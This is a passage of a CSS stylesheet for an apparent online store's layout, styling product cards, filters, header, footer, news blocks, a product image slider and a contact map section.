  width: 100%;
  margin-top: 12px;
  resize: vertical;
  font-family: 'Roboto', sans-serif;
  opacity: 1;
  border-radius: 3px;
  border: 1px solid #dadada;
}
.write-us form.form-horizontal .control-group .controls input::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus::-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus:-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus:-ms-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input {
  border: 1px solid #dadada;
  background: #fff;
  color: #aba8a8;
  font-size: 14px;
  height: 30px;
  padding: 0 8px;
  width: 100%;
  margin-top: 12px;
  border-radius: 3px;
}
.product-block {
  height: 350px;
  width: 293px;
  position: relative;
  float: left;
  margin: 0;
  background: #fff;
}
.product-block:after {
  border: 7px solid transparent;
  border-top: 7px solid #a52434;
  border-right: 7px solid #a52434;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  z-index: 110;
}
.product-block.no-margin {
  margin-left: 0 !important;
}
.product-block:hover .product-block-container {
  z-index: 100;
  -webkit-box-shadow: 0 0 7px 2px #e6e6e6;
          box-shadow: 0 0 7px 2px #e6e6e6;
}
.product-block .product-block-container {
  background: #fff;
  border: 1px solid #e6e6e6;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
  z-index: 1;
  padding: 12px;
}
.product-block .product-block-container .title {
  height: 35px;
  margin: 12px 0;
  overflow: hidden;
  text-align: center;
}
.product-block .product-block-container .title a {
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
  color: #434343;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
  position: relative;
  padding-bottom: 3px;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.product-block .product-block-container .title a:before {
  background: #a52434;
  bottom: 0;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  right: 50%;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
  z-index: -1;
}
.product-block .product-block-container .title a:hover:before {
  left: 0;
  right: 0;
}
.product-block .product-block-container .title a:hover {
  text-decoration: none;
  color: #a52434;
}
.product-block .product-block-container .image {
  text-align: center;
  height: 198px;
  width: 100%;
}
.product-block .product-block-container .image:hover img {
  opacity: 0.7;
}
.product-block .product-block-container .image .center-img {
  height: 198px;
  width: 269px;
}
.product-block .product-block-container .image a {
  display: block;
}
.product-block .product-block-container .image a img {
  display: block;
  max-height: 195px;
  max-width: 265px;
}
.product-block .product-block-container .text {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  height: 46px;
  margin-bottom: 15px;
  overflow: hidden;
  text-align: center;
}
.product-block .product-block-container .buy-block {
  position: relative;
}
.product-block .product-block-container .buy-block .align-center {
  position: absolute;
  top: -6px;
  left: 0;
  right: 0;
}
.card-rate {
  overflow: hidden;
  padding: 6px 0;
}
.card-rate .reset-list {
  float: left;
}
.card-rate .amount {
  color: #434343;
  float: left;
  font-size: 11px;
  line-height: 19px;
  text-transform: uppercase;
}
.card-rate .amount a {
  color: #c6c6c6;
}
.social-block a {
  display: inline-block;
  margin-right: 6px;
}
.social-block a img {
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.social-block a img:hover {
  opacity: 0.7;
}
.social-block a:last-child {
  margin-right: 0;
}
.copyright {
  position: absolute;
  right: 0;
  top: 68px;
}
.copyright img {
  float: left;
  margin-right: 10px;
  margin-top: 22px;
}
.copyright span {
  float: left;
  color: #a4a4a4;
  text-transform: uppercase;
  font-size: 10px;
  margin-top: 28px;
}
.copyright span a {
  text-decoration: none;
  color: #a4a4a4;
  text-transform: uppercase;
  font-size: 10px;
  display: inline-block;
  position: relative;
}
.copyright span a:after {
  content: "";
  bottom: -1px;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  background: #a4a4a4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
  width: 0;
}
.copyright span a:hover:after {
  width: 100%;
}
.short_desc p {
  margin: 10px 0;
  text-align: justify;
  font-size: 13px;
  line-height: 17px;
}
.title-page {
  color: #434343;
  text-transform: uppercase;
  font-size: 30px;
  line-height: 32px;
  font-weight: normal;
  position: relative;
  margin-bottom: 20px;
}
.title-page span {
  position: relative;
  z-index: 10;
  background: #fff;
  display: inline-block;
  padding-right: 30px;
}
.title-page:after {
  content: "";
  height: 4px;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background: #eee;
}
table {
  font-size: 13px;
  font-family: inherit;
  line-height: 17px;
}
.regular-text {
  color: #434343;
  font-size: 13px;
  line-height: 17px;
}
.regular-text.seo-text {
  margin-top: 25px;
}
.regular-text p {
  margin: 10px 0;
}
.regular-text a {
  color: #446da0;
  text-decoration: underline;
}
.regular-text a:hover {
  text-decoration: none;
}
aside.left-column {
  width: 232px;
  float: left;
}
section.center-column {
  margin-left: 261px;
}
section.center-column .content .product-block {
  margin: 0 0 25px 30px;
}
section.center-column .news-wrapper {
  clear: none;
}
section.center-column .news-wrapper .news-block {
  margin-left: 93px;
}
section.center-column .news-wrapper .news-block:after {
  left: -48px;
}
.filter {
  border: 1px solid #ececec;
  position: relative;
}
.filter .btn.black {
  height: 25px;
  line-height: 25px;
  padding: 3px 30px;
}
.filter #hidden_button {
  border: none;
  padding: 0;
  background: none;
  color: #a52434;
  font-size: 10px;
  text-transform: uppercase;
  line-height: 12px;
  background: url("../images/arrow-red-bottom.png") no-repeat right center;
  padding-right: 10px;
}
.filter #hidden_button.active {
  background: url("../images/arrow-red-top.png") no-repeat right center;
}
.filter #hidden_button:hover span {
  border-bottom: 1px solid #a52434;
}
.filter #hidden_button span {
  line-height: 12px;
  border-bottom: 1px dashed #a52434;
}
.filter .title-filter {
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  font-size: 18px;
  line-height: 18px;
  text-align: center;
  padding-top: 12px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
.filter .title {
  color: #434343;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
  padding: 10px 0;
}
.filter .selections-wrapper {
  border-bottom: 1px solid #e3e3e3;
  padding: 0 10px 18px;
}
.filter .selections-wrapper:last-child {
  border-bottom: none;
  padding-bottom: 5px;
}
.filter .attribute-range {
  padding-bottom: 10px;
  position: relative;
}
.filter .attribute-range .ui-slider {
  background: #bdbdbd;
  background: url("../images/ui-slider.png") no-repeat;
  background-size: 100% 100%;
  height: 6px;
  border-radius: 5px;
  margin-bottom: 15px;
  margin-top: 6px;
  position: relative;
}
.filter .attribute-range .ui-slider .ui-slider-range {
  position: absolute;
  background: #ffd200;
  height: 3px;
  top: 1px;
  height: 4px;
}
.filter .attribute-range .ui-slider .ui-slider-handle {
  background: #4c4c4c;
  display: block;
  height: 17px;
  margin-left: -7px;
  position: absolute;
  top: -6px;
  width: 7px;
  z-index: 10;
  border-radius: 5px;
}
.filter .attribute-range .ui-slider .ui-slider-handle:hover {
  background: #f40f2b;
}
.filter .attribute-range .dash {
  color: #e9e9e9;
  float: left;
  font-size: 15px;
  line-height: 22px;
  margin: 0 6px;
}
.filter .attribute-range .range {
  line-height: 25px;
  background: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  padding: 0 10px;
  display: inline-block;
  float: left;
  color: #434343;
  font-size: 13px;
  position: relative;
}
.filter .attribute-range .range:after {
  border: 5px solid transparent;
  border-bottom: 5px solid #fff;
  content: "";
  position: absolute;
  top: -10px;
  left: 50%;
  margin-left: -5px;
}
.filter .attribute-range .range:before {
  border: 6px solid transparent;
  border-bottom: 6px solid #e2e2e2;
  content: "";
  position: absolute;
  top: -12px;
  left: 50%;
  margin-left: -6px;
}
.filter .attribute-range .range-from {
  float: left;
}
.filter .attribute-range .range-to {
  float: right;
}
.filter .attribute-range .range-from span,
.filter .attribute-range .range-to span {
  color: #434343;
  font-size: 13px;
}
.filter .attribute-range .range-from input,
.filter .attribute-range .range-to input {
  color: #434343;
  font-size: 12px;
  width: 58px;
  border-radius: 0;
  background: #fff;
  border: 1px solid #e3e3e3;
  height: 22px;
  text-align: center;
  border-radius: 3px;
  font-family: "Open sans", sans-serif;
}
.filter .attribute-content {
  height: auto;
  overflow: visible;
}
.filter .attribute-content.hidden {
  height: 121px;
  overflow: hidden;
}
.filter .attribute-checkbox {
  margin-bottom: 10px;
  line-height: 21px;
  position: relative;
}
.filter .attribute-checkbox.selected .hint-select {
  display: inline-block;
}
.filter .attribute-checkbox .list {
  background: url("../images/check-off.png") no-repeat left center;
  color: #343434;
  text-decoration: none;
  font-size: 13px;
  display: inline-block;
  padding: 0 0 0 20px;
}
.filter .attribute-checkbox .list:hover {
  text-decoration: underline;
}
.filter .attribute-checkbox .list span {
  color: #c1c1c1;
  font-size: 12px;
  line-height: 14px;
}
.filter .attribute-checkbox .hint-select {
  -webkit-animation-delay: .5s;
  animation-delay: .5s;
  display: none;
  font-size: 10px;
  text-transform: uppercase;
  color: #fff;
  line-height: 22px;
  background: url("../images/hint.png") no-repeat;
  background-size: 100% 100%;
  position: absolute;
  right: 2px;
  top: 0;
  border-radius: 0 4px 4px 0;
  text-decoration: none;
  padding: 0 7px 0 12px;
  z-index: 10;
}
.filter .attribute-checkbox .hint-select:hover {
  opacity: 0.5;
}
.filter .attribute-checkbox .more {
  background: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  color: #652a6a;
  font-size: 13px;
  line-height: 25px;
  padding: 0 10px;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.filter .attribute-checkbox .more span {
  border-bottom: 1px dashed #652a6a;
  display: inline-block;
  line-height: 15px;
  margin: 5px 0;
}
.filter .attribute-checkbox.selected .more {
  display: inline-block;
  visibility: visible;
  opacity: 1;
}
.filter .attribute-checkbox.selected .list {
  background: url("../images/check-on.png") no-repeat left center;
}
.login-form-block button,
.login-form-block a {
  border: none;
  padding: 0;
  background: none;
  text-transform: uppercase;
  color: #434343;
  border-bottom: 1px solid #bebebe;
  text-decoration: none;
}
.login-form-block .btn,
.login-form-block .slesh {
  float: left;
}
.login-form-block .slesh {
  margin: 0 4px;
}
.qty-block {
  overflow: hidden;
}
.qty-block span {
  font-size: 12px;
  text-transform: uppercase;
  float: left;
  color: #434343;
  line-height: 28px;
  display: inline-block;
}
.qty-block input {
  float: left;
  text-align: center;
  font-size: 12px;
  color: #434343;
  width: 46px;
  height: 28px;
  border-radius: 3px;
  border: 1px solid #dadada;
  margin: 0 7px;
}
.table-style {
  width: 510px;
  float: left;
}
.table-style .title-table {
  font-size: 18px;
  line-height: 20px;
  font-weight: bold;
  color: #434343;
  padding: 12px 0;
  text-transform: uppercase;
}
.table-style table {
  width: 100%;
}
.table-style table tr:nth-child(odd) {
  background: #f3f3f3;
}
.table-style table tr td {
  padding: 0 5px 0 12px;
  width: 50%;
  font-size: 14px;
  color: #434343;
  height: 38px;
}
.table-style table tr td:first-child {
  font-weight: bold;
  color: #434343;
}
.left-product {
  width: 558px;
  float: left;
  margin-top: 10px;
}
.right-product {
  margin-top: 10px;
  float: right;
  width: 610px;
}
.title-2 {
  font-size: 18px;
  line-height: 20px;
  font-weight: bold;
  color: #434343;
  padding: 12px 0;
  text-transform: uppercase;
}
header {
  height: 105px;
  border-bottom: 1px solid #eaeaea;
}
header .logo {
  height: 105px;
  float: left;
  width: 280px;
}
header .logo img {
  display: block;
  max-width: 100%;
}
header .info-header {
  height: 105px;
  margin-left: 285px;
}
header .info-header select,
header .info-header .jq-selectbox {
  margin-top: 2px;
  width: 54px;
  float: left;
  margin-right: 10px;
}
header .info-header .jq-selectbox .jq-selectbox__select-text {
  padding-right: 26px;
  padding-left: 4px;
  font-size: 14px;
}
header .info-header .jq-selectbox .jq-selectbox__trigger {
  width: 25px;
}
header .info-header .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  margin-left: -5px;
}
header .info-header nav {
  margin-top: 10px;
}
header .bottom-header {
  height: 47px;
  margin-top: 11px;
  margin-left: 19px;
}
header .bottom-header .contact-info,
header .bottom-header .wrapper-search,
header .bottom-header .tell-block {
  float: left;
}
header .bottom-header .contact-info {
  padding-left: 24px;
  margin-left: 5px;
}
header .bottom-header .tell-block {
  position: relative;
  top: -2px;
}
header .bottom-header .wrapper-search {
  margin: 0 10px;
}
header .bottom-header .call-back {
  float: right;
}
.tell-block {
  height: 42px;
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  color: #a52434;
  width: 170px;
}
.tell-block strong {
  color: #434343;
  font-weight: bold;
}
.tell-block .block-tell {
  height: 42px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.tell-block .block-tell img {
  margin: 0 auto;
}
.tell-block .block-tell p {
  display: block;
}
.wrapper-search {
  height: 35px;
  width: 280px;
  border: 1px solid #e7e7e7;
}
.wrapper-search .field {
  height: 35px;
  width: 240px;
  border: none;
  float: left;
  padding-left: 5px;
}
.wrapper-search .submit {
  cursor: pointer;
  height: 20px;
  float: right;
  width: 34px;
  border-left: 1px solid #e7e7e7;
  margin-top: 8px;
  background: url("../images/search.png") center center no-repeat;
}
.contact-info {
  background: url("../images/address.png") left center no-repeat;
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  display: block;
  padding-left: 30px;
  text-decoration: underline;
  text-transform: uppercase;
  width: 97px;
}
.contact-info:hover {
  text-decoration: none;
  color: #a52434;
}
.top-nav {
  height: 30px;
  padding-bottom: 7px;
  position: relative;
}
.top-nav:after {
  background: #eee;
  bottom: 0;
  content: "";
  height: 3px;
  left: 18px;
  position: absolute;
  right: 0;
  width: 897px;
}
.top-nav .list-block {
  display: inline-block;
}
.top-nav .list-block.list-small {
  position: relative;
}
.top-nav .list {
  border-right: 1px solid #e2e2e2;
  display: inline-block;
  text-decoration: none;
  float: left;
  position: relative;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.top-nav .list:after {
  background: url("../images/list.png") -9px 0 no-repeat;
  width: 9px;
  height: 10px;
  content: "";
  position: absolute;
  top: 11px;
  left: 5px;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.top-nav .list span {
  display: inline-block;
  margin: 0 16px;
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  position: relative;
}
.top-nav .list.active span {
  color: #a52434;
}
.top-nav .list.active span:after {
  width: 100%;
  height: 5px;
  background: #a52434;
  position: absolute;
  bottom: -7px;
  z-index: 10;
  left: 0;
  right: 0;
  content: "";
}
.top-nav .list:hover:after {
  background-position: 0 0;
}
.top-nav .list:last-child {
  border-right: none;
}
.banner-wrapper .btn {
  position: absolute;
  bottom: 40px;
  left: 120px;
  color: #fff;
  font-size: 18px;
  line-height: 44px;
  font-weight: bold;
  height: 44px;
}
.banner-wrapper .bx-wrapper .bx-pager {
  bottom: -20px;
}
.category-wrapper .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.category-wrapper .block .title {
  color: #434343;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 32px;
  font-weight: bold;
  position: relative;
  margin-bottom: 30px;
}
.category-wrapper .block .list .category {
  margin: 0 14px 36px;
}
.category-wrapper .category {
  width: auto;
  min-width: 268px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 582px;
  background: none;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 1;
  margin: 0 0 36px 36px;
  position: relative;
}
.category-wrapper .category:before {
  content: '';
  width: 63px;
  height: 50px;
  border-bottom: 1px solid #ccc;
  background: #fff;
  position: absolute;
  top: -22px;
  right: -27px;
  -webkit-transform: rotate(44deg);
          transform: rotate(44deg);
  pointer-events: none;
}
.category-wrapper .category:hover {
  background: none;
  border-color: #000;
}
.category-wrapper .category:hover:before {
  border-color: #000;
  border-width: 3px;
  right: -26px;
}
.category-wrapper .category:hover a {
  border-color: #000;
}
.category-wrapper .category.no-margin {
  margin-left: 0;
}
.category-wrapper .category a {
  height: 265px;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  border: 2px solid transparent;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.category-wrapper .category .img {
  height: 217px;
  width: 100%;
}
.category-wrapper .category .img .center-img {
  height: 217px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.category-wrapper .category .text {
  font-size: 15px;
  line-height: 17px;
  font-weight: bold;
  color: #434343;
  text-transform: uppercase;
  display: block;
  text-align: center;
}
.category-wrapper .category .text strong {
  color: #a52434;
}
.utp-wrapper .content {
  display: table;
  width: 100%;
}
.utp-wrapper .content .block {
  display: table-cell;
  width: 25%;
  vertical-align: top;
}
.utp-wrapper .utp {
  width: 190px;
  margin: 0 auto;
}
.utp-wrapper .utp:hover .center-img img {
  top: -5px;
}
.utp-wrapper .utp .center-img {
  width: 190px;
  height: 112px;
}
.utp-wrapper .utp .center-img img {
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  max-height: 100px;
  max-width: 150px;
  position: relative;
  top: 0;
}
.utp-wrapper .utp .text {
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  text-align: center;
}
.utp-wrapper .utp .utp-content {
  font-size: 12px;
  line-height: 1.2;
  text-align: center;
}
.utp-wrapper .content-2 {
  margin-top: 32px;
}
.utp-wrapper .utp-news {
  height: 285px;
  width: 560px;
  float: left;
  position: relative;
  margin-bottom: 43px;
}
.utp-wrapper .utp-news:nth-child(even) {
  float: right;
}
.utp-wrapper .utp-news img {
  height: 285px;
  width: 560px;
}
.utp-wrapper .utp-news .text-block {
  height: 85px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ffd200;
}
.utp-wrapper .utp-news .text-block .text {
  text-align: center;
  padding: 12px 10px 0 10px;
  font-size: 24px;
  line-height: 26px;
  font-weight: bold;
  text-transform: uppercase;
  height: 51px;
  overflow: hidden;
}
.date {
  color: #fff;
  height: 24px;
  font-size: 13px;
  line-height: 24px;
  font-weight: normal;
  padding: 0 10px;
  background: #a52434;
  display: inline-block;
}
.news-wrapper {
  clear: both;
}
.news-wrapper.open .title-page {
  margin-bottom: 10px;
}
.news-wrapper .news-open {
  margin-bottom: 20px;
  overflow: hidden;
}
.news-wrapper .news-open .date {
  margin-bottom: 10px;
}
.news-wrapper .news-block {
  float: left;
  width: 250px;
  height: 330px;
  position: relative;
  margin-left: 66px;
  margin-bottom: 15px;
}
.news-wrapper .news-block:after {
  content: "";
  position: absolute;
  top: 50px;
  left: -34px;
  width: 1px;
  height: 230px;
  background: #e5e5e5;
}
.news-wrapper .news-block.no-margin {
  margin-left: 0 !important;
}
.news-wrapper .news-block.no-margin:after {
  background: none;
}
.news-wrapper .news-block.no-margin .block-news {
  padding-left: 0;
}
.news-wrapper .news-block .date {
  position: absolute;
  top: 0;
  right: 20px;
}
.news-wrapper .news-block .title {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  text-transform: uppercase;
  text-decoration: none;
  margin: 10px 0 12px 0;
  display: block;
}
.news-wrapper .news-block .text {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  margin-bottom: 10px;
  height: 46px;
  overflow: hidden;
}
.news-wrapper .news-block .btn {
  height: 40px;
  line-height: 40px;
  font-size: 13px;
}
footer {
  background: #363636;
}
footer .top-footer {
  border-bottom: 1px solid #4a4a4a;
  height: 49px;
}
footer .top-footer .social-block {
  float: right;
  padding-top: 17px;
}
footer .top-footer .nav-link {
  padding-top: 18px;
  float: left;
}
footer .top-footer .nav-link a {
  border-right: 1px solid #626262;
  display: inline-block;
  text-decoration: none;
  float: left;
  position: relative;
}
footer .top-footer .nav-link a span {
  display: inline-block;
  margin: 0 18px;
  font-size: 14px;
  line-height: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  position: relative;
}
footer .top-footer .nav-link a:first-child:after {
  left: -13px;
}
footer .top-footer .nav-link a:first-child span {
  margin-left: 0;
}
footer .top-footer .nav-link a:after {
  background: url("../images/list.png") -9px 0 no-repeat;
  width: 9px;
  height: 10px;
  content: "";
  position: absolute;
  top: 3px;
  left: 5px;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
footer .top-footer .nav-link a:hover:after {
  background-position: 0 0;
}
footer .top-footer .nav-link a:last-child {
  border-right: none;
}
footer .top-footer .nav-link a.active span {
  color: #fff;
}
footer .top-footer .nav-link a.active span:after {
  width: 100%;
  height: 5px;
  background: #fff;
  position: absolute;
  bottom: -16px;
  z-index: 10;
  left: 0;
  right: 0;
  content: "";
}
footer .bottom-footer {
  margin-top: 34px;
}
footer .bottom-footer .tell-block,
footer .bottom-footer .contact-info,
footer .bottom-footer .wrapper-search,
footer .bottom-footer .call-back {
  float: left;
}
footer .bottom-footer .wrapper-search {
  border: 1px solid #666666;
  margin-left: 45px;
}
footer .bottom-footer .wrapper-search .field {
  background: transparent;
  color: #fff;
}
footer .bottom-footer .wrapper-search .submit {
  border-left: 1px solid #666;
  background: url("../images/search2.png") center center no-repeat;
}
footer .bottom-footer .tell-block {
  color: #ffd200;
}
footer .bottom-footer .tell-block strong {
  color: #fff;
}
footer .bottom-footer .call-back {
  margin: 0 40px 0 12px;
  padding: 0 40px;
}
footer .bottom-footer .contact-info {
  color: #fff;
}
.seo-wrapper {
  margin-top: 30px;
}
.seo-wrapper .text p {
  font-size: 13px;
  text-align: justify;
  margin: 10px 0;
  line-height: 17px;
}
.seo-wrapper .text h2 {
  font-size: 20px;
  font-weight: normal;
}
.seo-wrapper .text h3 {
  font-size: 18px;
  font-weight: normal;
}
.seo-wrapper .title-page:after {
  background: #eee !important;
  height: 4px !important;
  width: 100% !important;
}
.filter-category {
  background: #962722;
  margin-bottom: 20px;
}
.filter-category .title {
  background: #7b221d;
  font-size: 18px;
  line-height: 45px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
}
.filter-category .list-block .list {
  border-top: 1px solid #a73c37;
  font-size: 12px;
  line-height: 15px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 12px 9px 12px 29px;
  position: relative;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  text-decoration: none;
}
.filter-category .list-block .list:after {
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  content: "";
  width: 5px;
  height: 5px;
  background: #ac3934;
  position: absolute;
  top: 50%;
  left: 11px;
  margin-top: -3px;
}
.filter-category .list-block .list:hover {
  color: #ffd200;
}
.filter-category .list-block .list:hover:after {
  background: #ffd200;
}
.title-select {
  margin-bottom: 15px;
  min-height: 47px;
  position: relative;
}
.title-select .title-page {
  margin-bottom: 0;
  width: 625px;
  font-size: 22px;
  line-height: 27px;
  font-weight: bold;
}
.title-select .title-page span {
  padding-right: 0;
}
.title-select .sel-block {
  position: absolute;
  right: 0;
  top: 0;
}
.title-select .sel-block .label {
  font-size: 12px;
  line-height: 27px;
  float: left;
  padding-right: 15px;
  color: #434343;
  text-transform: uppercase;
}
.title-select .sel-block .jq-selectbox {
  z-index: 600 !important;
  width: 185px;
}
.title-select .sel-block .jq-selectbox .jq-selectbox__select-text {
  width: 148px !important;
}
.sliderkit {
  width: 560px ;
  height: 375px;
  overflow: hidden;
  float: left;
  position: relative;
}
.sliderkit a:active,
.sliderkit a:focus {
  outline: none !important;
}
.sliderkit .sliderkit-panel.sliderkit-panel-active {
  display: block !important;
}
.sliderkit .sliderkit-panel {
  display: none !important;
}
.sliderkit .sliderkit-panels {
  border: 1px solid #cbcccd;
  height: 372px;
  width: 429px;
  float: right;
}
.sliderkit .sliderkit-panels:after {
  border: 7px solid transparent;
  border-top: 7px solid #a52434;
  border-right: 7px solid #a52434;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  z-index: 110;
}
.sliderkit .sliderkit-panels .sliderkit-panel .center-img {
  height: 372px;
  width: 429px;
}
.sliderkit .sliderkit-panels .sliderkit-panel a {
  overflow: hidden;
  position: relative;
  display: block;
}
.sliderkit .sliderkit-panels .sliderkit-panel img {
  max-width: 390px;
}
.sliderkit .sliderkit-panels .sliderkit-btn {
  display: block;
  width: 117px;
  height: 20px;
  position: absolute;
  left: 0;
  background: #e9e9e9;
}
.sliderkit .sliderkit-panels .sliderkit-btn a {
  display: block;
  height: 20px;
  width: 100%;
  text-indent: -9999px;
}
.sliderkit .sliderkit-panels .sliderkit-btn:hover {
  background: #952420;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-prev a {
  background: url("../images/kit-btn.png") center 6px no-repeat;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-next {
  bottom: 0;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-next a {
  background: url("../images/kit-btn.png") center -25px no-repeat;
}
.sliderkit .sliderkit-nav {
  float: left;
  left: 0;
  position: relative;
  top: 26px;
  width: 118px;
  height: 321px;
  overflow: hidden;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip {
  top: 0 !important;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip ul li {
  margin-bottom: 7px;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip ul li.sliderkit-selected .img-small {
  border: 1px solid #952420;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip .img-small {
  height: 100px;
  width: 115px;
  border: 1px solid #cbcccd;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip .img-small img {
  height: 95px;
  width: 110px;
}
.in_stock,
.not-in_stock {
  margin: 10px 0;
  font-size: 12px;
  font-weight: bold;
  display: inline-block;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  color: #2c8c2c;
  margin-top: -20px;
}
.not-in_stock {
  color: #a52434;
}
.card-tell-block {
  background: #f5f5f5;
  height: 375px;
  width: 403px;
  float: left;
  padding: 20px 25px;
  text-align: -webkit-center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.card-tell-block p {
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  text-transform: uppercase;
}
.card-tell-block p strong {
  font-size: 24px;
  line-height: 28px;
  font-weight: bold;
}
.delivery-block {
  float: right;
  width: 220px;
  border: 2px solid #e4e4e4;
}
.delivery-block .block-delivery {
  border-bottom: 1px solid #e4e4e4;
  padding: 15px 15px 30px 45px;
}
.delivery-block .block-delivery:last-child {
  border-bottom: none;
}
.delivery-block .block-delivery p {
  font-size: 11px;
  line-height: 16px;
  font-weight: normal;
  color: #909090;
}
.delivery-block .block-delivery p strong {
  display: inline-block;
  padding-bottom: 5px;
  font-size: 13px;
  line-height: 15px;
  font-weight: bold;
  color: #434343;
}
.left-column-contact {
  width: 730px;
  float: left;
}
.right-column-contact {
  width: 426px;
  float: right;
}
.right-column-contact .write-us .alert {
  top: -46px;
  left: 0;
  right: 0;
  position: absolute;
}
.tell-contact .line {
  float: left;
  border-left: 2px solid #952420;
  padding-left: 25px;
  padding-right: 50px;
}
.tell-contact .line p {
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  color: #a52434;
  display: block;
  padding-bottom: 15px;
}
.tell-contact .line p:last-child {
  padding-bottom: 0;
}
.tell-contact .line p strong {
  font-weight: bold;
  color: #434343;
}
.map-wrapper {
  clear: both;
  margin-top: 35px;
}
.map-wrapper p {
  display: block;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
}
.map-wrapper p strong {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
.map-wrapper .map {
  position: relative;
  height: 310px;
}
.map-wrapper .map:after {
  background: url("../images/bg-shadow.png") no-repeat;
  background-size: 100% 14px;
